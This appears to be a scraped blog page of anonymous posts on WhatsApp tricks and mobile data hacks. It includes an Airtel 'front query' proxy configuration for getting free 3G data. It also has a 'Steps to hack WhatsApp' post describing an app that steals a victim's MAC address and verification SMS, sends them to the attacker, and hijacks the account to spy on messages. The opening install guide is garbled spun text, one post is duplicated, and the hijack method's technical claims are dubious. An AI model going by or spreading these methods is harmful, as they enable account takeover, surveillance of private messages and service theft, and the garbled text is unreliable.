Step 5: Right away access the index director on your Android mechanism and find the APK's organizer. From that point spot the Whatsapp delegate document and select it to start establishment.
Step 6: The taking after sprinkle screen will make a request for your consent to give access to fix the provision on the mechanism; press Install to move.
Step 7: The following screen will arouse you when the establishment finishes efficaciously. If not then rehash the technique. Depending on if the introduction misses the mark more than once, download the index again or pick a more advanced in years form provision for your mechanism. At that point press Done to passageway the instatement.
Step 8: Notwithstanding you are primed and you can start the setup of the Whatsapp provision on your unit. Place the requisition from the requisition menu and start the introduction process by tolerating the terms and conditions.
Step 9: The accompanying screen will incite you for your portable number. Include the number, which is not as of now connected or in utilization on a different gadget with the Whatsapp delegate; press Next to move.
Step 10: The requisition will affirm your number; if right, press "OK" or hit "Edit" to make updates and continue.
Step 11: The requisition will now verify your gadget and will send the verification note through SMS to your portable number, i think its very simple. The content holds the verification code that you need to drop in manually. Hold up for the verification technique to complete and you could be moved to the following step programmedly. It will take precisely five minutes.
Step 12: The taking after screen will provoke you to drop in the verification code; drop in the 6 digit code and continue, after that verify it.
Step 13: The application, once initiated, will indicate the number of days worth of aid accessible on your number. Press Continue to move to the talks page and begin informing with your unique mechanism.
Author: Anonymous
HOW TO GET WHATSAPP FREE FOREVER
Last months there have been rumors that Whatsapp for Android would
become for payment. But, there are some rumors talking about
alternatives to avoid paying for the annual subscription.
Whatsapp is sure actually the most popular instant messaging for smartphones. Normally we can find any smartphone user with this app installed. The strategy of the company has been to give Android users a free messaging app. In part this has been possible because the company behind the project has offered the service in test mode for over a year. However, the fact that many users, especially with Android, did not realize that a subscription is required is that the company has expanded gradually and individually this trial period until a few months ago.
Transition period paid subscription free
From that moment echoed some users that the application requesting them “renew” your subscription, something that has been confirmed officially Barely a few days. However, the short time that has served to detect some methods to continue enjoying free Whatsapp services.
Methods to make it:
* Let the trial period expire Whatsapp.
Thus, the company is forced to extend again the trial period (at least it seems there are Android users enjoying this option). It seems Whatsapp is preventing users to migrate out to other alternatives such as Spotbros, Line,… Therefore, once the servers detect the inactivity of a number associated with an account of Whatsapp expired, they proceed to restore the free trial period.
* Associate our phone number to Whatsapp application for iPhone
The most reliable method is to associate our phone number to Whatsapp application for iPhone (maybe not the best option but there is one of them). Thus, the account will enjoy the conditions of terminals arranged for Apple, which mainly goes through a lifetime subscription payment for the application. Later, after entering the SIM in another terminal, in this case an Android smartphone, the conditions remain unchanged to our phone number. This method requires access to an iPhone, which may involve more disorder than the annual payment itself Whatsapp service. Still, it is interesting for those who can do this. To understand why this method should indicate that Whatsapp was created initially for iPhone and service conditions specified that payment for the application involved the use of instant messaging network free for life.
However, I’m going to be honest. In my opinion there is no problem to pay less than one or two dollars to keep running correctly an Android app very useful for me.
Now it’s your choice.
Whatsapp is sure actually the most popular instant messaging for smartphones. Normally we can find any smartphone user with this app installed. The strategy of the company has been to give Android users a free messaging app. In part this has been possible because the company behind the project has offered the service in test mode for over a year. However, the fact that many users, especially with Android, did not realize that a subscription is required is that the company has expanded gradually and individually this trial period until a few months ago.
Transition period paid subscription free
From that moment echoed some users that the application requesting them “renew” your subscription, something that has been confirmed officially Barely a few days. However, the short time that has served to detect some methods to continue enjoying free Whatsapp services.
Methods to make it:
* Let the trial period expire Whatsapp.
Thus, the company is forced to extend again the trial period (at least it seems there are Android users enjoying this option). It seems Whatsapp is preventing users to migrate out to other alternatives such as Spotbros, Line,… Therefore, once the servers detect the inactivity of a number associated with an account of Whatsapp expired, they proceed to restore the free trial period.
* Associate our phone number to Whatsapp application for iPhone
The most reliable method is to associate our phone number to Whatsapp application for iPhone (maybe not the best option but there is one of them). Thus, the account will enjoy the conditions of terminals arranged for Apple, which mainly goes through a lifetime subscription payment for the application. Later, after entering the SIM in another terminal, in this case an Android smartphone, the conditions remain unchanged to our phone number. This method requires access to an iPhone, which may involve more disorder than the annual payment itself Whatsapp service. Still, it is interesting for those who can do this. To understand why this method should indicate that Whatsapp was created initially for iPhone and service conditions specified that payment for the application involved the use of instant messaging network free for life.
However, I’m going to be honest. In my opinion there is no problem to pay less than one or two dollars to keep running correctly an Android app very useful for me.
Now it’s your choice.
Author: Anonymous
TRICK TO USE Whatsapp ON WINDOWS COMPUTERS
Whatsapp
is a popular messaging service that we all know.With whatsapp we can
send text msg,images,audio clip and many more with free of cost(if your
net skim is activated). This app is also available for all popular
operating platform.
Today I am going to tell you how to use whatsapp in your windows computer.This trick is based on BlueStack app player.
What you have to do is:
1.Download BlueStack app Player for download and more info about BlueStack Click Here.
2.After the download install and open it.(its look like similar as in picture)

3.Now Click on right navigate button to
see the "More App" icon.after the clicking it will take you in browser
windows Log in to website then it ask you to download "Cloud Connect
app" in your android app.This app will help us in sync android device
with this app player.
4.after that install cloud connect
android app in your device from the application store.after that it will
ask a Pin which you got in previous step.enter the code and your app
will be automatically sync with app player.Or you can manually tick app
into it(you must have transfer the whatsapp application)
5.After the adding of whatsapp reinitialise whatsapp same method(verification code and all that) as per device.
You done Enjoy Whatsapp on windows OS.This method is little bit long but at last its amazing.
NOTE: Whatapp is not active on more than one device hence you have to remove it from your mobile or register using other number.
Source-http://www.itrickers.com
Author: Anonymous
Whatsapp Trick to Hide Your "Last Seen" or "Online" Status
Whatsapp doesn't deserve any introduction as its
take place of SMSs. All of us use whatsapp everyday some of reason are quick
and effective response, totally add free application, better group interaction
and many more. Apple user have to purchase this app for lifetime use but this
is not same for android user, for androiders they have subscription plan for
year or more (free for first year). As this app get high demand there are many
tricks and tools for modifies some feature of this application.
When you open whatsapp your online time is saved by
application and it will appear on your profile through other user account. so
basically what you have to do
Today I am going to give you a trick to Disable
"Last Seen" or "Online" status.
Many times you feel like someone is watching you
through "Last Seen" or you want to appear offline to avoid someone.
So here is a trick to freeze your "Last Seen" status. There are two
method follow by step.
Last Seen Timestamp [Official]
This feature is available only for Apple users.
There is no confirmation for android version but this is very needy feature so it has more chances to get update in future.
- Go to Whatsapp setting→Chat Settings→Advanced→(Turn off) Last Seen Timestamp
Now on no one can trace your Last Seen time. This
feature take 24hr to give effect and also take 24hr to toggle it back.
Note that no one can trace your Last Seen but if
you are online then it will appear as "Online" so this is a
limitation of this method.
Manage Your Data Connection
This trick is working on all platform but not
flexible for all.In this you have to manage your data plan turn it on and off
in right time. Let me explain
- Disable your data or any other net connection using toggle shortcut menu or anything else.
- Now open whatsapp read message, write message, or do anything.
- After it exit Whatsapp completely also from background
- Enable your data plan or your net connection
That’s it!!!...you done, by doing this your Last
Seen time is not update. Practically this is tricky and lengthy process for
sending message.
However there are many app available to do it for
you. Some of it listed belowAuthor: Anonymous
AIRTEL HIGH SPEED FRONTQUERY TRICK 2013 [100 % WORKING]
Hey guys, this is my first post on network hacking. Networking hacking on the basis of free internet usage. The new Airtel 3G Front query trick with new IP seems to be working in Maharashtra, Gujarat, Madhya Pradesh and many states. I hope it will work all over India. Telecom companies is constantly blocking all open ports
and Maharashtra has been highly penalized but with this Updated new
Frontquery trick you will be able to browse and download unlimited on
high speed Airtel 3G network.
The new updated Airtel frontquery trick works on mobile, you will need to have a handler application on your phone in order to take benefit of this front query trick, Moreover you can also use it on PC using Vnap net buster. The trick doesn’t have any limitations and as per the statics your Airtel SIM will not get blocked using this Trick. But it is better if you disconnect after certain usage.
KEY FEATURES-
The new updated Airtel frontquery trick works on mobile, you will need to have a handler application on your phone in order to take benefit of this front query trick, Moreover you can also use it on PC using Vnap net buster. The trick doesn’t have any limitations and as per the statics your Airtel SIM will not get blocked using this Trick. But it is better if you disconnect after certain usage.
KEY FEATURES-
- Working in All states
- Resume Supported Download
- No SIM block Issue
- Working in 3G with no Speed capping
- Super Fast proxy with HTTPS Support
- Working in Blocked SIM
Account Name: DeadlyBlogHackerNow save these settings, and make sure you do not have any 2G plan activated. Launch any Opera Mini handler and enter the following frontquery in Front Query Field
Access point: airtelgprs.com
Proxy: 80.239.243.210
Port: 80
Front Query: g.co/gms/m/wap.mauj.com.php/0A/http/That’s It! save the settings and browse or download at Super Fast speed without any limitations.
Author: Anonymous
STEPS TO HACK WHATSAPP
Many of my friends were like "Dude u on whatsapp?".
I got that question from many of my friends. So finally decided to download "whatsapp".
Even u guys should try it out, if u haven't tried it yet!
So i have been using this app from past 3 days, and i got value idea about how it works and how it authenticates You as You.
If you people would have observed -
1. You can read all the messages Offline o.O
2. You can access all d profile pictures offline.
But Whatsapp encrypts all d DATA. But guys "hold on". Obviously it can be decrypted or any other way to access all d messages..
"" There's always a way "" :D
Here what 'm going to talk about is not just getting there messages which can be accessed offline.
'll add that with video or screenshot in my next post :p
The method which i thought about when i was writing my "exams in coll 2day" is interesting..
And YA while writing exam.. Lol :D Cant help it ...
That's ME :p
Enough of Stories and background on whatsapp and Myself :p
Lets Get into Tech stuff
Its theoretical because i haven't tried it.
I'll try it and post with video or screenshots s00n :-)
Ohk guys, lets get busy
So if you people have observed you can not have your whatsapp account
logged in in two devices. Means session is given to only 1 mac address.
If the MAC [ Media Access Control ] address of the device requesting access changes then whatsapp asks you to re-verify your account!
And common, "whatsapp people" you think Mac address cant be spoofed. But yeah Nice try whatsapp developer's :p
So here d point you will have to get access to the phone to get
the victims phone "MAC address + the verifying massage" which is
received to verify your device.
Simple you code a app to get the user's MAC address and checking the
message from whats app in the victims inbox. Very easy in case of
android devices.
As soon the message s received Push the "MAC address" + "Verifying code"
to your server or mail it your ID. That depends on your convince.
That's it guys.
Spoof your phone's MAC address to your Victims address and install whatsapp and type the "verify code".
And done guys. You get complete access to the victims whatsapp ID..
where as you can keep spying/watching your victims movements :D
i.e 2 people - U + ur victim are using the same ID from different devices.
i.e 2 people - U + ur victim are using the same ID from different devices.
But its very LAME to spy on other people's private messages. So try not to.
This article is just an theoretical approach and only for understanding and knowledge purpose.
And 'm not responsible for any thing you do after reading this post :D :p
I have no clue up-to which extent the approach will work.
Any ways Thanks for reading this post.
Hope you people enjoyed it..Author: Anonymous
Subscribe to:
Posts (Atom)



























22 comments: